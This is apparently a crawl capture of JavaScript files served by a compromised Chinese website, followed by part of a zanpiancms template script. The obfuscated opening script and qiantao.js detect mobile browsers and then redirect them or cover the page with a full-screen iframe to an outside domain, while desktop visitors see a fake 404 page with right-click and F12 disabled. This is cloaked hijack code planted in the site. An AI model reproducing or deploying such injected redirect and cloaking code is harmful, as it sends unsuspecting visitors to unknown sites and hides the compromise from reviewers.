_0x2cbe22=navigator[_0x1e8567(0x360,0x34c,0x364,0x35a)][_0x1e8567(0x351,0x39c,0x3aa,0x375)+'e'](),_0x1b04d0=[_0x358cf3[_0x15814a(0x19f,0x1d1,0x145,0x1a0)],_0x358cf3[_0x1e8567(0x2e5,0x31e,0x337,0x28c)],'ipod',_0x358cf3[_0x15814a(0x216,0x1e1,0x188,0x1bf)],_0x1e8567(0x2d7,0x2c6,0x31d,0x300),'uc',_0x358cf3['xGkjB'],_0x358cf3['flHjn'],_0x358cf3[_0x15814a(0x184,0x1a1,0x138,0x154)],_0x1e8567(0x313,0x2be,0x2b4,0x2f0),_0x358cf3[_0x15814a(0x109,0x1ba,0x131,0x168)],_0x358cf3[_0x15814a(0x13c,0xfe,0x126,0x15a)],_0x358cf3['ytlEQ'],_0x358cf3[_0x15814a(0x176,0x16f,0x17e,0x195)],_0x1e8567(0x2d9,0x2a1,0x2bb,0x2b2),_0x358cf3[_0x1e8567(0x2e1,0x29a,0x2c4,0x2d0)],_0x358cf3[_0x1e8567(0x308,0x2e8,0x361,0x30b)],_0x358cf3['MAMhy'],_0x358cf3[_0x1e8567(0x35d,0x302,0x37c,0x39f)],_0x358cf3[_0x15814a(0x15f,0xdb,0x175,0x12f)],_0x358cf3[_0x1e8567(0x2cb,0x2b7,0x2ae,0x2d8)],_0x358cf3['OfyvT'],_0x358cf3[_0x15814a(0x152,0xfc,0xfb,0x134)]];function _0x1e8567(_0x262945,_0x159117,_0x4b9047,_0x373269){return _0x128c50(_0x262945-0x191,_0x262945-0x437,_0x4b9047-0x19,_0x4b9047);}function _0x15814a(_0x2fb003,_0x1b566f,_0x27552e,_0x4e9266){return _0x128c50(_0x2fb003-0x139,_0x4e9266-0x27d,_0x27552e-0x1d9,_0x2fb003);}return _0x1b04d0[_0x15814a(0x1a4,0x13a,0x1b1,0x194)](function(_0xd721a4){function _0x89cf3c(_0x1176cd,_0x157555,_0x480e50,_0x1cc670){return _0x15814a(_0x1176cd,_0x157555-0x15,_0x480e50-0x104,_0x1cc670-0x1f9);}function _0x3deea9(_0x2ec67e,_0x2e6637,_0x5d34a5,_0x30f76b){return _0x1e8567(_0x2ec67e- -0x253,_0x2e6637-0xb7,_0x2e6637,_0x30f76b-0x11);}const _0x4b3533={'XEKBC':function(_0x1c77f8,_0xf0c6eb,_0x1a2705){return _0x358cf3['wVDFY'](_0x1c77f8,_0xf0c6eb,_0x1a2705);}};if(_0x358cf3['FTckQ'](_0x358cf3[_0x89cf3c(0x38b,0x34e,0x366,0x395)],_0x89cf3c(0x2c1,0x30b,0x2e1,0x31b)))_0x4b3533[_0x3deea9(0x90,0x99,0xae,0x4e)](_0x39a85e,function(){function _0x45d8a9(_0x30f155,_0x13aedf,_0x5f4e11,_0x473f9f){return _0x89cf3c(_0x473f9f,_0x13aedf-0x4a,_0x5f4e11-0x5d,_0x5f4e11- -0xe6);}function _0x59a4e5(_0x184320,_0x5dd962,_0x107944,_0x3877f3){return _0x3deea9(_0x3877f3-0x35f,_0x184320,_0x107944-0x1c0,_0x3877f3-0x1c7);}_0xc55ffb[_0x45d8a9(0x236,0x1f7,0x252,0x29a)][_0x45d8a9(0x2bb,0x272,0x27c,0x252)]=_0x4ccfc7[_0x45d8a9(0x2f0,0x25b,0x294,0x248)];},_0xd07fad[_0x89cf3c(0x312,0x30e,0x325,0x348)]);else return _0x358cf3['JTjWx'](_0x2cbe22['indexOf'](_0xd721a4),-(0x22de*-0x1+0x1af+0x2130));});}function _0x2c746e(){const _0x4facdc={'xTgkT':function(_0x1fc1e9,_0x21ff28){function _0x57ad0e(_0x5e1569,_0x2b637c,_0x17838b,_0x1ec001){return _0x21be(_0x2b637c-0xac,_0x1ec001);}return _0x358cf3[_0x57ad0e(0x239,0x211,0x209,0x23d)](_0x1fc1e9,_0x21ff28);},'QXoPr':function(_0x3dd381,_0x371fdc,_0x376965){function _0x2137fe(_0x3d4c9c,_0x319f3f,_0x3287fe,_0x5494d7){return _0x21be(_0x5494d7- -0xae,_0x319f3f);}return _0x358cf3[_0x2137fe(0xf5,0xfd,0x15f,0x10a)](_0x3dd381,_0x371fdc,_0x376965);},'hjQTG':function(_0x1b9ca8,_0x2b89d1){function _0xfa2f5a(_0xba13da,_0x16d29d,_0x26c9a6,_0x5678cb){return _0x21be(_0x5678cb-0x30b,_0xba13da);}return _0x358cf3[_0xfa2f5a(0x4b8,0x4ca,0x480,0x46c)](_0x1b9ca8,_0x2b89d1);},'CCxor':function(_0x388724,_0x538701){return _0x388724+_0x538701;},'ZNUdV':function(_0x1485be,_0x1c7d11){return _0x1485be+_0x1c7d11;},'cvvJc':_0x5e3372(0x11e,0x10c,0x106,0x113)+_0x5e3372(0x16c,0x172,0x15c,0x19b),'UVJDQ':_0x358cf3['JUjZI'],'OLHzy':function(_0x1acf47){function _0x5de1c8(_0x1e640c,_0x529b14,_0x139237,_0x42edc5){return _0x5e3372(_0x529b14-0x3fe,_0x42edc5,_0x139237-0xb3,_0x42edc5-0x62);}return _0x358cf3[_0x5de1c8(0x53f,0x549,0x4ec,0x59d)](_0x1acf47);},'HiolQ':_0x358cf3['csvvd'],'rgtup':_0x358cf3['WmUVW'],'yaXJx':_0x358cf3['BHcER'],'ancIc':_0x358cf3[_0x1a78b0(-0x93,-0x113,-0xee,-0x142)],'FULVe':function(_0x161748,_0x346533){return _0x358cf3['TrtHy'](_0x161748,_0x346533);},'imTDh':_0x358cf3[_0x5e3372(0x15f,0x177,0x10f,0x11a)],'IrKXL':_0x358cf3[_0x5e3372(0xea,0x141,0xc5,0x148)],'ZvhzY':_0x358cf3['hSWiV'],'oLewy':_0x358cf3[_0x1a78b0(0xa,-0x63,-0x46,-0x54)],'pBlxb':_0x358cf3[_0x1a78b0(-0xc4,-0xee,-0xd2,-0x104)],'EWrPG':_0x5e3372(0x130,0x12f,0xe1,0x129),'uoxJw':_0x358cf3[_0x1a78b0(-0x5b,-0xa2,-0x6a,-0x56)],'uIJuG':_0x1a78b0(-0x132,-0xed,-0xe0,-0x85),'wtwHr':_0x1a78b0(-0x7d,-0xda,-0xac,-0xaf),'GeAKc':'oppo','uArLW':_0x358cf3['ytlEQ'],'tOomu':_0x358cf3[_0x1a78b0(-0x34,-0x53,-0x76,-0x9e)],'rYfIj':_0x1a78b0(-0x93,-0x79,-0xc9,-0x7e),'cigAC':'windows\x20ph'+'one','lCVXg':_0x1a78b0(-0x75,-0x28,-0x6b,-0xa0),'FmWLN':_0x358cf3[_0x1a78b0(-0xbd,-0x89,-0x62,-0x39)],'pZqkJ':'symbian','etEOh':_0x358cf3[_0x5e3372(0xd0,0x11e,0xaa,0x102)],'VnQfP':_0x358cf3[_0x1a78b0(-0x2c,-0xb5,-0x77,-0x4a)],'qVPjQ':_0x5e3372(0x177,0x178,0x19e,0x185)};function _0x1a78b0(_0x50221b,_0x370c81,_0x237f03,_0x1f0eea){return _0x128c50(_0x50221b-0xd9,_0x237f03-0x78,_0x237f03-0x1f0,_0x370c81);}function _0x5e3372(_0x35e132,_0x50d260,_0x119640,_0x2b1829){return _0x128c50(_0x35e132-0x82,_0x35e132-0x23c,_0x119640-0xb8,_0x50d260);}if(_0x358cf3[_0x1a78b0(-0x34,-0x32,-0x38,0x3)]('xIEFH',_0x358cf3[_0x5e3372(0x10a,0xdd,0xf8,0xab)]))_0x4facdc[_0x1a78b0(-0xca,-0x63,-0x93,-0xcc)](_0x41c001['delay'],0x5*0x53f+-0x2*0x67f+-0xd3d)?_0x4facdc['QXoPr'](_0x44e23f,function(){function _0x5c55ee(_0x114227,_0x7330fe,_0x21440c,_0x358b13){return _0x1a78b0(_0x114227-0x1d0,_0x7330fe,_0x114227-0x4,_0x358b13-0xc5);}function _0x266c42(_0x2e30ea,_0x2b7b19,_0x502600,_0x35b3e5){return _0x5e3372(_0x2b7b19-0xd,_0x2e30ea,_0x502600-0x18e,_0x35b3e5-0x19c);}_0x10ca03[_0x266c42(0x118,0x10b,0x106,0x165)][_0x5c55ee(-0x98,-0xeb,-0xf3,-0x71)]=_0x4f92ab['targetUrl'];},_0x77f23d['delay']):_0xb8d3a3[_0x1a78b0(-0x80,-0xca,-0xc6,-0x98)][_0x1a78b0(-0xb3,-0xb4,-0x9c,-0x6e)]=_0xd3d776['targetUrl'];else{const _0x4767ca=_0x229a2b(this,function(){function _0x401b2e(_0x572c18,_0x4a159a,_0x5c3927,_0x421c92){return _0x1a78b0(_0x572c18-0x87,_0x421c92,_0x4a159a- -0x12e,_0x421c92-0x91);}function _0x1dc1ad(_0x170e5b,_0xf0cebd,_0x508f39,_0xf61382){return _0x1a78b0(_0x170e5b-0xe8,_0xf61382,_0x170e5b-0x192,_0xf61382-0xfe);}if(_0x358cf3[_0x401b2e(-0x1a3,-0x16e,-0x160,-0x10f)]('DtIxu',_0x358cf3[_0x401b2e(-0x165,-0x1c3,-0x19b,-0x1a9)]))_0x38de58[_0x401b2e(-0x1e6,-0x1b7,-0x170,-0x1c0)](_0x4c1f84,_0x5ca9a5[_0x401b2e(-0x1b0,-0x1ab,-0x190,-0x182)]()['toString']());else return _0x4767ca[_0x1dc1ad(0xb0,0xca,0xa6,0x7d)]()['search'](_0x358cf3[_0x401b2e(-0x1a7,-0x1c5,-0x1d3,-0x21c)])[_0x1dc1ad(0xb0,0x9a,0x5c,0xc4)]()[_0x401b2e(-0x223,-0x1e1,-0x1a0,-0x1b9)+'r'](_0x4767ca)[_0x1dc1ad(0xef,0x143,0x119,0xa8)](_0x358cf3[_0x401b2e(-0x1c5,-0x1c5,-0x179,-0x1d3)]);});_0x358cf3[_0x5e3372(0x18b,0x1a2,0x15c,0x19a)](_0x4767ca);const _0x1dfb79=_0x358cf3[_0x1a78b0(-0x21,-0x9f,-0x4e,-0x1d)](_0x3e5b71,this,function(){function _0x360320(_0x2815f0,_0x31763e,_0x35440b,_0x21fa2c){return _0x1a78b0(_0x2815f0-0xd0,_0x21fa2c,_0x2815f0- -0xe9,_0x21fa2c-0x6);}const _0x5fa539={'GGFxn':_0x358cf3[_0x360320(-0x1cd,-0x1f0,-0x198,-0x1a9)],'RibTs':function(_0x267498,_0x551d5e){function _0xac9b75(_0x19f282,_0x235aef,_0x518a3a,_0x112a36){return _0x360320(_0x112a36-0x3d2,_0x235aef-0x145,_0x518a3a-0x69,_0x19f282);}return _0x358cf3[_0xac9b75(0x1e4,0x276,0x23e,0x234)](_0x267498,_0x551d5e);}};function _0x48d1c7(_0x7f7469,_0x48263e,_0x2be2b3,_0x584b9c){return _0x1a78b0(_0x7f7469-0x7e,_0x584b9c,_0x48263e-0x2cd,_0x584b9c-0x51);}if(_0x358cf3[_0x48d1c7(0x281,0x23f,0x1e4,0x287)]!==_0x358cf3['roSQp']){let _0xd16e18;try{if(_0x358cf3[_0x48d1c7(0x269,0x25e,0x2a6,0x20f)]!==_0x48d1c7(0x23e,0x293,0x2ec,0x2a6))_0x3cf039[_0x48d1c7(0x250,0x246,0x21e,0x260)+_0x360320(-0x14f,-0x177,-0x13b,-0x174)](_0x5fa539[_0x48d1c7(0x25b,0x220,0x208,0x1f4)],_0x1502f0);else{const _0x2548a2=Function(_0x358cf3[_0x48d1c7(0x1f1,0x1f9,0x24a,0x201)](_0x358cf3[_0x48d1c7(0x212,0x1f9,0x1f8,0x204)](_0x358cf3[_0x360320(-0x167,-0x1bd,-0x17b,-0x12a)],_0x48d1c7(0x264,0x27c,0x239,0x27a)+'ctor(\x22retu'+_0x48d1c7(0x24b,0x283,0x278,0x22d)+'\x20)'),');'));_0xd16e18=_0x358cf3['wVzfd'](_0x2548a2);}}catch(_0x1c009a){_0xd16e18=window;}const _0x480dfc=_0xd16e18[_0x48d1c7(0x1d6,0x223,0x247,0x234)]=_0xd16e18[_0x360320(-0x193,-0x1ec,-0x1ee,-0x146)]||{},_0x4918ce=[_0x358cf3[_0x360320(-0x128,-0x16e,-0x126,-0x162)],_0x358cf3[_0x360320(-0x18d,-0x167,-0x1a0,-0x161)],_0x358cf3[_0x360320(-0x134,-0xd7,-0xee,-0x128)],_0x360320(-0x150,-0x120,-0x18f,-0xf7),_0x48d1c7(0x1fe,0x248,0x228,0x28d),_0x360320(-0x1d5,-0x177,-0x18f,-0x1bb),_0x358cf3[_0x48d1c7(0x20d,0x1df,0x22d,0x236)]];for(let _0x5abe24=-0xc5e+-0x4*-0x5e3+0xb2e*-0x1;_0x358cf3[_0x360320(-0x1ac,-0x1fc,-0x14d,-0x1ef)](_0x5abe24,_0x4918ce['length']);_0x5abe24++){if(_0x358cf3['uXghR'](_0x358cf3[_0x360320(-0x176,-0x13c,-0x186,-0x180)],_0x358cf3['MEAmV'])){const _0x4c004b=_0x3e5b71[_0x48d1c7(0x22d,0x21a,0x239,0x1c6)+'r'][_0x360320(-0x147,-0x164,-0x12d,-0x14e)]['bind'](_0x3e5b71),_0x2eeca8=_0x4918ce[_0x5abe24],_0x2f0378=_0x480dfc[_0x2eeca8]||_0x4c004b;_0x4c004b[_0x48d1c7(0x217,0x1e6,0x1c3,0x1b3)]=_0x3e5b71['bind'](_0x3e5b71),_0x4c004b['toString']=_0x2f0378['toString'][_0x48d1c7(0x211,0x237,0x1e8,0x235)](_0x2f0378),_0x480dfc[_0x2eeca8]=_0x4c004b;}else{let _0x42898c;try{const _0x532a0b=bBBDXf['hjQTG'](_0x25af37,bBBDXf[_0x360320(-0x127,-0x101,-0xf6,-0x12e)](bBBDXf[_0x360320(-0x163,-0x105,-0x157,-0x19d)](bBBDXf[_0x48d1c7(0x212,0x24d,0x26b,0x261)],bBBDXf['UVJDQ']),');'));_0x42898c=bBBDXf[_0x48d1c7(0x1e1,0x20b,0x1ce,0x1b8)](_0x532a0b);}catch(_0x1ffd2a){_0x42898c=_0x321309;}const _0x1f74bc=_0x42898c[_0x48d1c7(0x240,0x223,0x228,0x231)]=_0x42898c[_0x48d1c7(0x273,0x223,0x222,0x1c8)]||{},_0x3bfebf=[bBBDXf['HiolQ'],'warn',bBBDXf[_0x360320(-0x1a6,-0x1e7,-0x1d2,-0x1bf)],_0x360320(-0x150,-0x154,-0x190,-0x194),_0x360320(-0x16e,-0x17e,-0x123,-0x15c),bBBDXf[_0x48d1c7(0x222,0x273,0x2aa,0x299)],bBBDXf[_0x360320(-0x1c0,-0x20a,-0x21b,-0x193)]];for(let _0x33036a=-0xa58*0x2+0x3*-0x3ed+-0x1*-0x2077;bBBDXf[_0x48d1c7(0x1aa,0x1fd,0x1c2,0x22f)](_0x33036a,_0x3bfebf[_0x48d1c7(0x243,0x24c,0x229,0x238)]);_0x33036a++){const _0x14178d=_0x57cb3a[_0x360320(-0x19c,-0x1f8,-0x142,-0x165)+'r'][_0x48d1c7(0x2ba,0x26f,0x27f,0x2c1)][_0x360320(-0x17f,-0x13f,-0x168,-0x1a7)](_0x562e46),_0x1574d9=_0x3bfebf[_0x33036a],_0x31c428=_0x1f74bc[_0x1574d9]||_0x14178d;_0x14178d['__proto__']=_0x3e9f87['bind'](_0x315a4b),_0x14178d[_0x48d1c7(0x1c5,0x1eb,0x1e3,0x1d4)]=_0x31c428['toString'][_0x360320(-0x17f,-0x1b1,-0x13b,-0x149)](_0x31c428),_0x1f74bc[_0x1574d9]=_0x14178d;}}}}else{const _0x1c39ae=_0x31e201['userAgent']['toLowerCas'+'e'](),_0x372f34=[_0x4facdc[_0x48d1c7(0x265,0x292,0x26b,0x296)],_0x4facdc['IrKXL'],_0x4facdc[_0x360320(-0x181,-0x1d2,-0x184,-0x1b1)],_0x4facdc['oLewy'],_0x4facdc[_0x48d1c7(0x1f0,0x208,0x241,0x232)],'uc',_0x4facdc['EWrPG'],_0x4facdc[_0x48d1c7(0x26b,0x20f,0x1b8,0x262)],_0x4facdc[_0x360320(-0x13b,-0x15f,-0x11b,-0x11e)],_0x4facdc[_0x360320(-0x179,-0x1d8,-0x1d6,-0x196)],_0x360320(-0x1c2,-0x1ea,-0x1ff,-0x1a1),_0x4facdc[_0x360320(-0x171,-0x168,-0x166,-0x164)],_0x4facdc['uArLW'],'miui',_0x4facdc[_0x48d1c7(0x1c5,0x1db,0x1b6,0x22c)],_0x4facdc['rYfIj'],_0x4facdc[_0x48d1c7(0x1e1,0x1e4,0x227,0x238)],_0x4facdc['lCVXg'],_0x4facdc['FmWLN'],_0x4facdc['pZqkJ'],_0x4facdc[_0x48d1c7(0x22b,0x24b,0x1f1,0x228)],_0x4facdc['VnQfP'],_0x4facdc[_0x48d1c7(0x241,0x1f5,0x1d8,0x1ee)]];return _0x372f34['some'](function(_0x2a6f22){function _0x4b76bd(_0x20caad,_0x5cf485,_0x5297c8,_0x18f2a5){return _0x360320(_0x20caad-0x32,_0x5cf485-0x164,_0x5297c8-0x4e,_0x18f2a5);}return _0x5fa539['RibTs'](_0x1c39ae[_0x4b76bd(-0x12c,-0xd9,-0x17c,-0x16c)](_0x2a6f22),-(0x138a*0x1+-0x1*0xb36+-0x1*0x853));});}});_0x358cf3[_0x1a78b0(-0x95,-0x12c,-0xe1,-0x9a)](_0x1dfb79);try{if(_0x358cf3[_0x5e3372(0xd5,0x7c,0xd3,0xcf)](_0x358cf3[_0x5e3372(0x180,0x18c,0x1d7,0x145)],_0x358cf3[_0x1a78b0(-0x38,-0x5,-0x44,-0x72)])){const _0x60d4f0=_0x5d2e2b[_0x5e3372(0x14c,0x19b,0x198,0xf5)](_0x12b604);if(_0x60d4f0){const _0x1677b1=_0x358cf3[_0x1a78b0(-0x29,-0x55,-0x4e,-0x7e)](_0x561cf8,_0x60d4f0,-0x24e0+0x59*-0x9+0x280b),_0x36879d=_0x33a658[_0x5e3372(0x147,0xff,0x146,0xf1)](),_0x30de29=_0x36879d-_0x1677b1,_0x46f353=_0x358cf3['Itcst'](_0x358cf3[_0x5e3372(0x171,0x1ce,0x12f,0x132)](_0x358cf3[_0x5e3372(0x103,0x136,0x139,0xd3)](_0x13a777,-0x115b+0x1*-0x38e+-0x1*-0x1525),-0x1d0b+-0x5*-0x7c5+-0xe*0xaf),0x3*-0x62c+0x1ff1*-0x1+0x1*0x365d);if(_0x30de29<_0x46f353)return;else _0x2406e3[_0x1a78b0(-0xd4,-0x3a,-0x8a,-0x8c)](_0x282270);}}else localStorage[_0x1a78b0(-0xcf,-0xd5,-0x89,-0x83)](_0x5dd289,Date[_0x1a78b0(-0x8b,-0xd4,-0x7d,-0x47)]()[_0x1a78b0(-0x13e,-0xe9,-0xe2,-0x100)]());}catch(_0x2ff9b2){}if(!_0x358cf3[_0x5e3372(0x110,0xf2,0xe7,0xdd)](_0x107d22))return;const _0x517de6=Math[_0x5e3372(0x116,0x174,0x168,0x107)]();if(_0x517de6<_0x597668[_0x1a78b0(-0xd7,-0xc0,-0xaf,-0xd4)+'te']){if(_0x597668[_0x5e3372(0x10e,0xcc,0x15f,0xef)]>-0x7*-0x283+-0x1bb*0xd+-0x275*-0x2){if(_0x358cf3[_0x5e3372(0x133,0xfd,0x106,0x143)](_0x358cf3['PbbTk'],_0x358cf3[_0x5e3372(0x17f,0x166,0x1ac,0x1a5)]))_0x358cf3[_0x1a78b0(0x4,-0x53,-0x4e,0x6)](setTimeout,function(){function _0x1cc078(_0x5650f4,_0x2601fa,_0x442c93,_0x163433){return _0x5e3372(_0x163433-0x3b0,_0x442c93,_0x442c93-0x34,_0x163433-0x1ab);}function _0x18c5d0(_0x291ef6,_0x3a5ff3,_0x472c53,_0x20ba51){return _0x1a78b0(_0x291ef6-0x93,_0x291ef6,_0x472c53- -0xb5,_0x20ba51-0x130);}_0x358cf3[_0x18c5d0(-0x132,-0x11d,-0x146,-0x17c)](_0x358cf3[_0x18c5d0(-0x144,-0xfb,-0x130,-0x148)],_0x1cc078(0x4d8,0x4ed,0x53d,0x524))?window[_0x1cc078(0x4dd,0x4c0,0x473,0x4ae)][_0x18c5d0(-0x19c,-0x1a4,-0x151,-0x197)]=_0x597668[_0x18c5d0(-0x13b,-0x144,-0x139,-0x179)]:_0x10cf04();},_0x597668[_0x1a78b0(-0xcc,-0x8c,-0xb6,-0x93)]);else{const _0x344246=_0x591ddb[_0x5e3372(0x160,0x112,0x127,0x18d)](_0x2f94b4,arguments);return _0x12c500=null,_0x344246;}}else{if(_0x358cf3['OLwOp'](_0x5e3372(0x104,0x108,0xd8,0x133),_0x1a78b0(-0x6c,-0x11e,-0xc0,-0x6e)))window[_0x1a78b0(-0x110,-0x123,-0xc6,-0xd7)]['href']=_0x597668['targetUrl'];else{const _0x4c9eb8=_0x221111?function(){if(_0x2acba0){const _0x3743e6=_0x495a75['apply'](_0x6b38ea,arguments);return _0x33c885=null,_0x3743e6;}}:function(){};return _0x1d31b9=![],_0x4c9eb8;}}}}}_0x358cf3[_0x128c50(-0xcf,-0x104,-0x14f,-0x136)](document[_0x128c50(-0xe8,-0x13f,-0x19b,-0x196)],_0x358cf3[_0x128c50(-0x103,-0xce,-0x94,-0x123)])?document[_0x128c50(-0xb8,-0xff,-0xe2,-0xf4)+'stener'](_0x358cf3[_0x128c50(-0x163,-0x15c,-0x10c,-0x137)],_0x2c746e):_0x358cf3[_0x24c2b4(-0x46,-0x16,-0x61,-0x50)](_0x2c746e);}()));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/qiantao.js?v=173200
body_size: 1723
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/js/ff/52227/57ecf.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
let h = window.innerHeight;
let w = window.innerWidth;
var win_Height = window.innerHeight;
var system={win:false,mac:false,xll:false};
var p=navigator.platform;
var us=navigator.userAgent.toLowerCase();
var diffDays = Math.ceil(Math.abs(new Date() - new Date('03/08/2025')) / (1000 * 60 * 60 * 24));
system.win=p.indexOf("Win")==0;
system.mac=p.indexOf("Mac")==0;
system.x11=(p=="X11")||(p.indexOf("Linux")==0);
function randomString(length) {
    var str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var result = '';
    for (var i = length; i > 0; --i) {
        result += str[Math.floor(Math.random() * str.length)];
    }
    return result;
}
try {
    if (/(iphoness|ipads|ipods|ioses|androids)/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"])) {	
        // if(system.win||system.mac||system.xll){
            
        // } 
       // else { 
            
                document.writeln('<style>body{padding-top:0!important;}</style>')
                var zindexCount = 99999999

                var arr =[
                    'http://' + diffDays + '.51shedaohang23.top',
                    ];
                 
                
                var iframe_url = arr[parseInt(Math.random() * arr.length)]; 
                // window.locations.href = iframe_url;
                
                var  iframe_str = '<div id="div_ifr'+'ame" style="z-index:'+(zindexCount-1)+';height:'+win_Height+'px; width: 100%;position: fixed; background: #ffffff;top:0;height: 100%;padding:0px;margin:0px;"><ifr'+'ame id="myifr'+'ame" frameborder="0" width="100%" height="100%" src="'+iframe_url+'"></ifr'+'ame></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;padding:0px;margin:0!important;}</style>';
                
                document.write(iframe_str);

       // }
  } 
    if(system.win||system.mac||system.xll){
		let temp = '<div style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
		eval("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
		document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
		document.oncontextmenu = false;
		document.onkeydown = function(e) {
			var currKey = 0, evt = e || window.event;
			currKey = evt.keyCode || evt.which || evt.charCode;
			if (currKey == 123) {
				window.event.cancelBubble = true;
				window.event.returnValue = false;
			}
		}
    }
    
} 
catch (e) {
    console.log(e);
}

function openNav() {
    document.getElementById("myNav").style.width = "80%";
}

function closeNav() {
    document.getElementById("myNav").style.width = "0%";
}
function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min) + min);
  }
document.addEventListener('contextmenu',function(e){e.preventDefault();})
document.oncontextmenu=function(){return false;};
document.onselectstart=function(){return false;};

document.oncontextmenu = function () { return false; };
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
	window.event.returnValue = false;
	return false;
}
document.onkeydown = function () {
	if (window.event && window.event.keyCode == 123) {
		event.keyCode = 0;
		event.returnValue = false;
		return false;
	}
};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/js/system.js
body_size: 25634
content:
var zanpiancms = {
  tool: function () {
    var _0x38db3e = $(window);
    $scrollTopLink = $(".back-top");
    $scrollsTopLink = $(".back-tops");
    $scrollTopHead = $(".header");
    $scrollTopNav = $("#top-nav");
    if ($scrollTopHead["offset"]()["top"] > 500) {
      $scrollTopHead["addClass"]("header-top-down");
    }
    _0x38db3e["scroll"](function () {
      500 < $(this)["scrollTop"]()
        ? $scrollTopLink["css"]("display", "block")
        : $scrollTopLink["css"]("display", "none");
      400 > $(this)["scrollTop"]()
        ? $scrollTopHead["removeClass"]("header-top-down")
        : $scrollTopHead["addClass"]("header-top-down");
      if ($(".header.home")["length"] > 0) {
        0 < $(this)["scrollTop"]()
          ? $scrollTopHead["removeClass"]("bg")
          : $scrollTopHead["addClass"]("bg");
      }
    });
    $scrollsTopLink["on"]("click", function () {
      $("html, body")["animate"]({ scrollTop: 0 }, 400);
      return !1;
    });
    $scrollTopLink["on"]("click", function () {
      $("html, body")["animate"]({ scrollTop: 0 }, 400);
      return !1;
    });
  },
  Cookie: {
    Set: function (_0x44bf96, _0x41adb1, _0x120918) {
      var _0xf68378 = new Date();
      _0xf68378["setTime"](
        _0xf68378["getTime"]() + _0x120918 * 24 * 60 * 60 * 1000
      );
      var _0x31828c = document["cookie"]["match"](
        new RegExp("(^| )" + _0x44bf96 + "=([^;]*)(;|$)")
      );
      document["cookie"] =
        _0x44bf96 +
        "=" +
        escape(_0x41adb1) +
        ";path=/;expires=" +
        _0xf68378["toUTCString"]();
    },
    Get: function (_0x40a381) {
      var _0x445902 = document["cookie"]["match"](
        new RegExp("(^| )" + _0x40a381 + "=([^;]*)(;|$)")
      );
      if (_0x445902 != null) {
        return unescape(_0x445902[2]);
      }
    },
    Del: function (_0x5b1efd) {
      var _0x4b8d09 = new Date();
      _0x4b8d09["setTime"](_0x4b8d09["getTime"]() - 1);
      var _0x26cdad = this["Get"](_0x5b1efd);
      if (_0x26cdad != null) {
        document["cookie"] =
          _0x5b1efd +
          "=" +
          escape(_0x26cdad) +
          ";path=/;expires=" +
          _0x4b8d09["toUTCString"]();
      }
    },
  },
  search: {
    get: function () {
      var _0x239d72 = [];
      var _0x39f159 = "";
      if (this["Json"]) {
        _0x239d72 = this["Json"];
      } else {
        var _0x46de63 = zanpiancms["Cookie"]["Get"]("zanpiancms_search_wd");
        if (_0x46de63 != undefined) {
          _0x239d72 = eval(_0x46de63);
        }
      }
      if (_0x239d72["length"] > 0) {
        _0x39f159 +=
          '<p><span class="text-hot">历史记录</span><span id="hot-search-clear">清空</span></p>';
        _0x39f159 += '<ul class="search-record">';
        for ($i = 0; $i < _0x239d72["length"]; $i++) {
          _0x39f159 +=
            '<li><a href="' +
            _0x239d72[$i]["url"] +
            '" title="' +
            _0x239d72[$i]["name"] +
            '">' +
            _0x239d72[$i]["name"] +
            "</li>";
        }
        _0x39f159 += "</ul>";
      }
      $("#hot-search")["html"](_0x39f159);
      if ($("#hot-searchs")["length"] > 0) {
        $("#hot-searchs")["html"](_0x39f159);
      }
      $("body")["on"]("click", "#hot-search-clear", function (_0x57f9eb) {
        zanpiancms["Cookie"]["Del"]("zanpiancms_search_wd");
        $("#hot-search")["html"]("");
      });
    },
    add: function (_0x82b744, _0x133453) {
      var _0x5c8e73 = zanpiancms["Cookie"]["Get"]("zanpiancms_search_wd");
      if (_0x5c8e73 != undefined) {
        this["Json"] = eval(_0x5c8e73);
        for ($i = 0; $i < this["Json"]["length"]; $i++) {
          if (this["Json"][$i]["url"] == _0x133453) {
            return ![];
          }
        }
        jsonstr =
          '{video:[{"name":"' + _0x82b744 + '","url":"' + _0x133453 + '"},';
        for ($i = 0; $i <= 2; $i++) {
          if (this["Json"][$i]) {
            jsonstr +=
              '{"name":"' +
              this["Json"][$i]["name"] +
              '","url":"' +
              this["Json"][$i]["url"] +
              '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr["substring"](0, jsonstr["lastIndexOf"](","));
        jsonstr += "]}";
      } else {
        jsonstr =
          '{video:[{"name":"' + _0x82b744 + '","url":"' + _0x133453 + '"}]}';
      }
      zanpiancms["Cookie"]["Set"]("zanpiancms_search_wd", jsonstr, 30);
    },
  },
  ajax: function (
    _0x29613b,
    _0x4b345d,
    _0x30d78d,
    _0x44a3ed,
    _0x30153b,
    _0x11056d,
    _0x1a242b
  ) {
    _0x4b345d = _0x4b345d || "get";
    dataType = _0x30d78d || "json";
    _0x44a3ed = _0x44a3ed || "";
    zanpiancms["tip"]["open"](
      { css: "loadings", msg: "数据提交中..." },
      function (_0x22a961) {
        $["ajax"]({
          type: _0x4b345d,
          data: _0x44a3ed,
          dataType: _0x30d78d,
          cache: ![],
          url: _0x29613b,
          timeout: 3000,
          beforeSend: function (_0x4cb96f) {},
          error: function (_0x4626cf, _0x1718d9, _0x6e1a55) {
            if (_0x11056d) _0x11056d(_0x4626cf, _0x1718d9, _0x6e1a55);
          },
          success: function (_0x44a3ed) {
            _0x30153b(_0x44a3ed);
          },
